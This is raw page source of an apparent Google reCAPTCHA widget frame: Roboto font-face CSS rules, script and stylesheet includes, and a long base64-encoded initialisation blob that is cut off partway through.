  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rPWVTwORTmHUWXbjXk2cpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rPWVTwORTmHUWXbjXk2cpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rPWVTwORTmHUWXbjXk2cpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CjsKgLMO/[base64]/wrs9w5zChcOKw6wCASvCj8Orw6HCtA7DgcKNB8Obw5bDt8Ouw4TDqsK5w67DjgshO0kHAcOvYSXDpDDCnmggQlAweMOCw5XDrcKTY8K+w44hE8KVKMKZwqAjwqwlfMKBw4wOwp7CrGMGQXMjwpXCrXzDnsKQJXjCrMKuwqE5wrPCkx/DjRIFw5IHD8K/[base64]/PEpsw73CsCQGbcOLwr0dwozCkcKUBHEvw4jDiCJ9wr/DthhqL0vCnW/DssOmYltcw5fDhsOuw7UXwoTDq27CumrCv3DDtkNwCCDCssKHw459KMKFPCp7w7E/w5kLwozCrycbGsOuw6XDp8OpwozDjsKBNsKKJcOJOcOyRcKxGMKswonCssKxNcKubltdwqPCnsOuM8KFf8OXfiTDoA/Ct8ONwq/DjMKpKzR/w7HDmMOnwotBw4jCicK9woLDosKiIm7DkFDCsEPDkWTCgcKULFbDkH0tT8OZw5kkC8Orb8ORw7Ykw6vDpVPDjig6w7XChcO4w48GS8KADwIoE8OkIHDClRDDpcO0SQ8OZMKzGDE2woBSWzHDr2cmBkbCl8O0woAvZ0TCh3DCqULDvhhjwrlrw5/DnsKNwoTCgsKZw4vDiX/CqcKYL2XCi8OJB8KYwqcrJcK6NsOCw5gMw6sdFzLDojHDoA4KbMKLIUjCpRnCvXUPRExGw5U1w758woM9w5bDilDDvcKOw4oDTMK9MnTCrRcWwr/DssOxdl54QsOWIsOAZ0DDlsKLByIzw4RmDsK0WcKcDEpNHMOPw7DDpkFZwo4hwoHCol/Cgi3DkCQHOkbCk8O6wonCn8KLRG7CtsOMYj8dNnoLw7vCssKSVcKZEzTCkcOCIyV/Cww3w68Kf8Kiwp7ChcODwqRmXcO1ZG8Uwo7CgitfK8OvwqzCh3cfTjc9wq/[base64]/CrsO3wrnDk8Okw68yAmJowqPCusKaw7l8OsKrw47Ds8KCJcKDw5/Cp8K0woPCjUo8HsKwwoEbw5ZJPcKDwqnCmcKMLQ7DicOMFgnCncK1DhLCs8KkwpPCgF3Dlj3ChsOjwq1Kw4XCncOcFEvDuhzCilbDg8OfwrLDlTrDjGMkw7ESGsOSZ8O6w57DgzPDjg7DgxPDsCldLXcvwps6wqvClSMwaMOUA8Oyw6N2UBkmwpsdW1jDiwPDqsO/[base64]/w6wES8OcwqDCqFDDusO6w6XCvC7CpcOke1rDh37CmhTCkSxAFcK7XsOgTsKkXMK9w5hCccKaZGdbwq55FsKrw5zDgDcDBGJ9fEo/w47DjcKww7IrKcOQPxc3Uh96WcKwIFQCMzxHVVRfwpA4TMOPw6wGwovCnsO/woJASQ5LFMKOw6crwqzDjMKwHMO/[base64]/Cm08eesKTL8O+A1bDv8KRKCbCl8KYSWbCq8OOQWvDjMOfeR3CqlTDkiLCj0jCj2vCqBcXwpbCisOkY8Kxw7IRwrBDwqHDv8KJTCsKNC1xw4DDk8KMwopfwq3Clz7DgywFEWzCvMKxZhvDkcKNDmTDj8K7GwjDrxrDqMKVVz/CsFrDmcKtwpctQcOSWFtBw59mwpXCj8Kfw7dyQSwcw7HCpMKuLcOFw5DDucOvw6JfwpQvNTxpPAHDnMKOaHvDp8O/[base64]/R8ObZn8OHk5Rw6fCsMOpaTjDlQPDrT7DhxTCv8KowqsUBsO/wqTCvzvCtsOES07DnVIJUglLacKlasOhBALDoA96wqoeLC7CucOsw5HDicOdfDE6wp3DoH5XTTHCvcKpwrDCssKZw7HDh8KTw7nDssO6wocNbm/Cq8KcOnogKMO5w40Ow4HDnsOWw7vCuhbDisKnw6zCusKBwpULd8KCMGjDnsKoecKJXMOZw7HCoDhgwqdvwrcqfcKxDxvDr8KUw7nCvXzDrcKNwr/[base64]/[base64]/w7TCg8OHw6czGcKSwpVJMcKrw4PCgm7CqMKJwpHCsnARw63CrmjClQ/CgMKWUT7Dq05iw43Chi0ew6rDucKHw7TDsxvCg8O6w61wwpTDm1bCicKnAzwkw5HCiiXCvsKuY8OUecK3FznCnWpHZcK6dMObBjPCmsOqw5ZsGFrDll80acKgw6nDiMK/EsOnfcOAPsK3w6fCi0jDozTDk8K9csKBwqJmwoHDkzp2fVLDj0jCvFx/TEh/wqzDrlLCvMOIBBXCs8KvaMK6eMKCZzjCg8K0wpzCqsKbDSbDlz/DqlMEwp/ClcKNw53CkcKJwqNwYTvCs8K6w6tsN8OUw6rDhAPDuMODwpzDpGBLY8KMwqQWCcKawq7CsV93EEjDrns8wqnDmsOLwo8ZfBDDjlJjw7fCoi8UJ07DvkNCZcOXwo85IcOZXSpcw7PCmsKlw73DpcOIw7bDojbDtcOJwrjDglDDlMKiw6bDm8KmwrJoCh/Cm8KFwqTDtcOvGj0CPn/Dl8OGw7QaSMOFZMOiw5RjZcOnw7tKwpnCg8OXwojDgMOYwrXCjXrDkQnCql7ChsOWQsKPSMOCUsOrwovDt8KRKT/[base64]/LHrDiMO1wo/CjMOBw5bCi8KvasOZJmHDmcOPJ8KRwo5lfj7DlsOuwrcWecKww5rDiBkKYcO7e8Kkwp3Cv8KUEQHCiMK0GcKiwrXDkRXDgC/DsMOWCjEUwr/CssOzeTgzw6dEwqsBPsO/wrRUHMKTwpjDsR/CnhJ5PcK0w77Ciwdyw6LChgt6w5EPw4wYw7ApIFjCjCvDgB3ChsKUacKoTMK0w6vCjcOyw6IkwpbCssKLE8OUwp1/w5ZcUzMkIxsJwoDCi8KMDiXDvsKaE8KME8KDGV/DqMOrwrrDgz8raQ3Di8KWecOwwr4oTxbDiBlnwofCoG3CjmTDmMOUR8KUTUfDvjLCuAjDk8Kbw4nCsMKWwrbDpDxqwqnDlcKYBsOqw6lOQcKZcMKuw689KsKJw6NOfcKHw7/CsQsIYDLDsMOySBdtw65bw7rCu8KiecKxwp9Bw7DCv8KDFmUpCMKGQcOEwqfCshjChMKtw7DDuMOTYcOZw4bDuMKtDCXChcKXDMOrwqsHDg8tA8OQw55WBcOww4nCl3fDlMOUalXDlSLDisKcUsOhw7zDrMKcw4cwwpAGwqkIwoUKw5/Do1xMwqDDgMOIfEAPw4cowqZtw40tw6gIBsKmwp3CuCRFEMKMI8OSw7/DnsKVIy3CglHCh8KZJMKqUGPCkcOZwr7DtMOYQ1rDk2MrwrQtw6/[base64]/[base64]/GVPCkWsvZMOqwpYywqbDjmDDk2jDicOqwrbDlWTCqsKZw4LDjcOXcHhRVsKIwpTCrMOJe27DglXCosKWWCbCg8K/TsOHwqLDrXrDoMOvw6DCoVMkw4gZw6fCqMOFwr3Dr0Fbf3DDuGbDv8K0CsKmIk9tagQoWMKjwpVZwpXCi2JLw6NWwpoJEEx1w6QCMCnCulrDuzBiw6ZVw5/CqsKPfMKlAS4cwrjCv8OkPR9ewr4NwqtRfRbCrMOQw5NPHMOywqnDgWd8L8Oow6/CplNvw79OF8OMdk3CoErDgcOkw4ZVw5DClsKEwq7DosKMalXCk8Kjwq5Ta8O3w5XDnyEiwoESaBU+wooDw5LDmsOrNx8awpgzw5PCh8K9RsKbw553w6UaL8Ktw7gYwqPDhDNmBiE2wpYDw7jCpcKywqHCljBuwrN/[base64]/CoMK+wpHDmRgTw6tVwozDj8K+RjNYwqTDgMKpwqbCnS7DkcODLRsjwrl9Yictw6vDuh0nw6YBw7IHf8KDdn0Hwq4JIMOKw6pTccKxwp7DucOcwpUXw53Ch8OWRcKCwojDjcOMIMKQQ8KQw542worDhycXClTCihkeGwLDscKmwpLDlMKNwqfCvsOEwpjCh31kw5/Dp8Kjw73DvBl9LsOEUmoLZRfDqh7DuUXCg8KdVcO1ZTwNFsOcwppibcKrcMOYwrAKRsKmw5jDj8O6wr4gFy1/VnZ9wp3DrjMULsKZckvDj8O/SFDDlQHCsMOgwr4Dw7HDjMKhwoktaMOAw40Wwp7CnUrCksOYw44/dsOARTLDhsOUbC1PwqIPYVTDk8KLw5rDucO+wokEfMKILQUYwro8w7B2woXDh0gEIsONw5XDu8O+w67DgcKbwonCtAIcwrrCvsOEw7ViVcKKwop/wo/[base64]/DosOdasOAw6bDnMOqwq/Dl8KdwqdpwrVcL0VbQcOpwqnDnSg2w43DhMKwf8K+w67DucKmwrTDgMOOwr7DkcKHwq3CrSzDsmrDqMKhwpFYJ8Kswr4WbXDDrRleIQPDv8KcSsKqccKUw57DlT4ZJcKTIzXDn8KyZMKnwqdhwrIhwrBlIMOawrUKV8KaYz1Kw65jwr/DvBfDvW0IKlHCrW3DnSNtw5NMwr7Cp0hJw5HCnsO/w74GM2fCvUnCqcOFdyfDosOwwq02EcOrwrDDuxQCw5spwqDDicOrw5cTw4hOfFDClDYTw7x+wrHCisOcBWDCpTcYOk/CmMOuwp4Ow7bCnQfDgsOMw73CncKcHl8/[base64]/[base64]/KsO3QMKvM8OrwoHCgQk3RcOCMH8hwqXCkgnCksKtw6/DrRTDjS4Nw48XwrfCvGckwpDCscK3wq3CsFzDnnHDrhTCs2chw5vCnWIqM8KeeTLDhcOpBcObw6LCiylJQMKiPEjCvmTCvk83w752w4TCjX/DgEzDn0fCnEBVFMO3NsKpCsOOeUDDqMOZwrZ/w5jDv8KZwr/ChMOxw5HCoMOBwrPDmcOLw44CSlt1SGrCv8KRE35xwoIiwr4iwrbCtyrCjMOlD0bCtDDCq1PCtVVPdAnDmgtMcgxHwoI1w79lSQzDosOtw6/DkcOpC01Ew41dMcKxw5sXwqlRXcKmw4HDmhI5w5hWwq/DpRhMw55twqjDnjDDkGbChsOdw7nDgMOPN8O2wrDDmHw5wochwoBgw4xoZsOEw5IUKk5+LzjDlXvCncOLw6bCiDLDhcKLBATDq8K9w4PChMOPwoHCpsK7wpViwqcqwpMUaRRpwoIQwqBWw7/DoA3CgiBVMS4swpHDhjQrw67DlsO/w5HCpQw8LMKaw7oOw6zDvcKqacOCFinCkjrCilfCuiJ3w7FAwr/CqwxAfsOiTsKmesOFwrpUN2gTMR7Ds8OoQGdxwpDCnl7Cmy/[base64]/Dv3XDryHClMKkVFfCsRooNxXDtcOrwoLDlsOzOsOwTFlwwpZ7w6nChsOZwrDDnSk+J